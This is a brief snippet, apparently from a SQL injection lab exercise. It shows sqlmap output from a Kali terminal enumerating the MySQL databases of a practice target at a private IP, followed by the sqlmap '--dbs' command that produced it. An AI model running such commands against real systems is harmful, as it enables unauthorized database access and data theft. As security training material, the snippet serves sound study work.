 [15:03:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[15:03:23] [INFO] fetching database names
[15:03:23] [INFO] retrieved: 'information_schema'
[15:03:23] [INFO] retrieved: 'challenges'
[15:03:23] [INFO] retrieved: 'mysql'
[15:03:23] [INFO] retrieved: 'performance_schema'
[15:03:23] [INFO] retrieved: 'security'
available databases [5]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[15:03:23] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.159.129'
[*] ending @ 15:03:23 /2021-11-16/
┌──(root💀kali)-[~/Desktop]
└─# sqlmap -u http://192.168.159.129:8001/Less-1/?id=1 --dbs